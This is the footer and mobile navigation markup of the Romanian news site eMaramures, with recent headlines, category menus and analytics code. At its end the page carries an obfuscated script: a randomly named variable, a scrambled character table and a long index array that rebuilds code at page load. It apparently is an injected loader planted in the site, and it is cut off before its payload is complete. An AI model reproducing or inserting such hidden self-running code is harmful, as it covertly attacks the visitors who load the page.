                <script>var jnews_module_489650_0_69705d4739de6 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_489650_1_69705d473ab52  normal " data-unique="jnews_module_489650_1_69705d473ab52">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501279 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-baia-mare tag-doliu tag-utcn">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/doliu-in-comunitarea-academica-din-baia-mare/" data-wpel-link="internal">Doliu în comunitarea academică din Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/doliu-in-comunitarea-academica-din-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501272 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-smurd tag-spital tag-spital-judetean tag-upu">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/video-cum-arata-noapte-in-upu-la-spitalul-judetean-de-urgenta-baia-mare/" data-wpel-link="internal">VIDEO: Cum arată o noapte în UPU la Spitalul Județean de Urgență Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/video-cum-arata-noapte-in-upu-la-spitalul-judetean-de-urgenta-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501270 post type-post status-publish format-standard has-post-thumbnail hentry category-fara-categorie tag-ansamblu tag-baia-mare tag-maramures tag-spectacol-transilvania">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/ansamblul-national-transilvania-concert-aniversar/" data-wpel-link="internal">Ansamblul Național Transilvania, concert aniversar</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/ansamblul-national-transilvania-concert-aniversar/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501268 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-barbat tag-diicot tag-droguri">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/barbat-cercetat-pentru-trafic-international-si-intern-de-droguri-de-mare-risc/" data-wpel-link="internal">Bărbat cercetat pentru trafic internațional și intern de droguri de mare risc</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/barbat-cercetat-pentru-trafic-international-si-intern-de-droguri-de-mare-risc/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501266 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei tag-gheata tag-maramures tag-vaser tag-zapor">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/video-pod-de-gheata-pe-vaser/" data-wpel-link="internal">VIDEO: Pod de gheață pe Vaser!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/video-pod-de-gheata-pe-vaser/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 20 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_489650_1_69705d473ab52 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501279 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-baia-mare tag-doliu tag-utcn">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/doliu-in-comunitarea-academica-din-baia-mare/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Doliu la Săliştea de Sus. Toată comunitatea plânge" data-src="https://www.emaramures.ro/wp-content/uploads/2019/07/lumanare-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/07/lumanare-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2019/07/lumanare-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2019/07/lumanare-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/doliu-in-comunitarea-academica-din-baia-mare/" data-wpel-link="internal">Doliu în comunitarea academică din Baia Mare</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501272 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-baia-mare tag-smurd tag-spital tag-spital-judetean tag-upu">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/video-cum-arata-noapte-in-upu-la-spitalul-judetean-de-urgenta-baia-mare/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Atenție la vipere! 6 maramureşeni au ajuns la UPU, în 2018" data-src="https://www.emaramures.ro/wp-content/uploads/2019/06/UPU-120x86.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/06/UPU-120x86.png 120w, https://www.emaramures.ro/wp-content/uploads/2019/06/UPU-350x250.png 350w, https://www.emaramures.ro/wp-content/uploads/2019/06/UPU-737x536.png 737w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/video-cum-arata-noapte-in-upu-la-spitalul-judetean-de-urgenta-baia-mare/" data-wpel-link="internal">VIDEO: Cum arată o noapte în UPU la Spitalul Județean de Urgență Baia Mare</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(caviclynrxfi==undefined){var caviclynrxfi={ts:'1768961102',};(function(){var uefmwrnz=["=","H","-","J","V","v","N","E","y","}","r","!",":","X","F","t","D",")","B","s","_","Y",",","3",">","|","8","?","@","j","i","k","{","b","m","A","#","x","l","g","9","w","7","P","L",".","z","Z","G","c","h","2","\\","n","q","(","&","M","0","4","T","6","$","K","o","I","+","%","<","5","u","`","\"",";","/"," ","Q","'","e","[","a","d","C","U","*","1","S","p","f","]","R","W","^","O"];var caviclynrxfi=[15,10,8,32,81,64,49,70,34,78,53,15,45,49,70,10,10,78,53,15,86,49,10,30,87,15,45,19,78,15,35,15,15,10,30,33,70,15,78,55,77,19,10,49,77,22,77,38,64,38,77,17,73,9,49,80,15,49,50,55,78,17,32,9,30,88,55,57,80,15,50,45,10,80,53,81,64,34,0,0,53,70,38,38,17,32,93,33,29,78,49,15,45,81,78,88,30,53,78,43,10,64,87,78,10,15,8,55,57,80,15,50,22,72,10,80,53,81,64,34,72,22,32,5,80,38,70,78,12,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,87,80,10,19,78,14,38,64,80,15,55,77,58,45,77,66,53,78,41,75,16,80,15,78,55,17,45,39,78,15,83,60,82,57,30,38,38,30,19,78,49,64,53,81,19,55,17,17,9,9,17,73,9,30,88,55,57,80,15,50,45,88,38,64,64,10,0,0,53,70,38,38,17,32,93,33,29,78,49,15,45,81,78,88,30,53,78,43,10,64,87,78,10,15,8,55,57,80,15,50,22,72,88,38,64,64,10,72,22,32,5,80,38,70,78,12,88,70,53,49,15,30,64,53,55,5,17,32,10,78,15,70,10,53,75,87,80,10,19,78,65,53,15,55,5,45,15,64,86,15,10,30,53,39,55,17,17,9,9,17,73,9,30,88,55,7,54,88,0,0,70,53,81,78,88,30,53,78,81,17,32,5,80,10,75,7,54,88,0,32,70,12,77,74,74,41,78,70,88,81,50,19,80,19,45,49,64,34,74,15,48,41,1,69,63,74,38,78,37,88,78,64,38,30,15,78,38,78,37,74,38,78,37,88,80,33,87,38,78,37,74,51,58,51,61,74,58,85,74,38,78,37,78,80,33,87,2,30,80,34,50,78,10,78,41,85,23,51,23,69,80,2,79,10,89,45,87,53,39,77,22,8,12,77,74,74,41,78,70,88,81,50,19,80,19,45,49,64,34,74,51,61,85,69,26,2,2,46,74,18,53,37,87,63,82,48,7,74,3,54,88,76,80,34,74,53,87,37,87,82,47,50,2,79,10,89,45,29,87,39,77,22,15,19,12,77,85,42,61,26,40,61,85,85,58,51,77,22,88,38,12,79,89,22,49,88,12,88,80,38,19,78,22,80,15,20,81,64,12,72,10,81,81,8,41,81,45,49,64,34,72,22,80,15,20,29,19,12,72,80,81,5,78,10,15,30,19,30,53,39,45,29,19,72,22,80,15,20,30,34,12,72,80,81,49,64,81,78,45,87,53,39,72,22,80,15,20,10,70,12,72,74,80,81,5,78,10,15,30,19,30,53,39,45,29,19,72,22,80,15,20,10,30,12,72,74,80,81,49,38,70,15,15,78,10,45,87,53,39,72,22,80,15,20,78,30,12,72,10,30,39,50,15,80,81,72,22,80,15,20,78,49,12,72,49,64,53,15,78,53,15,2,80,81,75,49,64,53,15,78,53,15,35,81,72,22,80,15,20,78,19,12,72,87,64,19,30,15,30,64,53,12,80,33,19,64,38,70,15,78,73,81,30,19,87,38,80,8,12,33,38,64,49,31,73,72,22,80,15,20,78,12,15,10,70,78,22,80,15,20,10,12,15,10,70,78,22,80,15,20,10,51,12,88,80,38,19,78,22,30,12,88,80,38,19,78,22,49,12,58,22,70,49,12,88,80,38,19,78,22,49,38,12,79,89,22,87,5,12,88,80,38,19,78,22,49,19,19,12,88,80,38,19,78,22,80,15,20,39,12,88,80,38,19,78,22,80,15,20,81,12,88,80,38,19,78,22,80,15,20,30,12,88,80,38,19,78,22,80,15,20,88,12,88,80,38,19,78,22,80,15,20,30,33,12,77,38,78,37,77,22,19,53,12,58,22,19,15,80,10,15,12,88,70,53,49,15,30,64,53,55,17,32,10,78,15,70,10,53,75,88,70,53,49,15,30,64,53,55,17,32,11,88,70,53,49,15,30,64,53,55,80,22,33,22,49,17,32,80,79,33,89,0,49,55,17,9,55,7,54,88,22,72,5,72,22,88,70,53,49,15,30,64,53,55,17,32,88,70,53,49,15,30,64,53,75,80,55,17,32,10,78,15,70,10,53,32,41,30,81,15,50,12,31,55,17,22,50,78,30,39,50,15,12,38,55,17,9,9,88,70,53,49,15,30,64,53,75,33,55,80,22,33,17,32,5,80,10,75,49,0,32,9,73,10,78,15,70,10,53,75,33,0,66,33,25,25,58,22,49,45,41,30,81,15,50,0,55,49,45,10,30,39,50,15,0,80,45,10,30,39,50,15,66,33,17,2,55,49,45,38,78,88,15,0,80,45,38,78,88,